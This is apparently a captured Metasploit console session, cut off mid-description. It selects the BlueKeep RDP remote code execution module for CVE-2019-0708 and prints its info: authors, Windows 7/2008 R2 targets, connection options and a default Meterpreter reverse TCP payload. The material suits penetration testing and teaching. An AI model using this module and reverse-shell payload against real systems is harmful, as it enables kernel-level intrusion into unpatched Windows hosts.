 msf6 > use 1
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > info
Name: CVE-2019-0708 BlueKeep RDP Remote Windows Kernel Use After Free
Module: exploit/windows/rdp/cve_2019_0708_bluekeep_rce
Platform: Windows
Arch:
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Manual
Disclosed: 2019-05-14
Provided by:
Sean Dillon <sean.dillon@risksense.com>
Ryan Hanson
OJ Reeves <oj@beyondbinary.io>
Brent Cook <bcook@rapid7.com>
Available targets:
Id  Name
--  ----
0   Automatic targeting via fingerprinting
1   Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox 6)
3   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 14)
4   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15)
5   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15.1)
6   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
7   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - AWS)
8   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - QEMU/KVM)
Check supported:
Yes
Basic options:
Name             Current Setting  Required  Description
----             ---------------  --------  -----------
RDP_CLIENT_IP    192.168.0.100    yes       The client IPv4 address to report during connect
RDP_CLIENT_NAME  ethdev           no        The client computer name to report during connect, UNSET = random
RDP_DOMAIN                        no        The client domain name to report during connect
RDP_USER                          no        The username to report during connect, UNSET = random
RHOSTS                            yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT            3389             yes       The target port (TCP)
Payload information:
Space: 952
Description:
The RDP termdd.sys driver improperly handles binds to internal-only
channel MS_T120, allowing a malformed Disconnect Provider Indication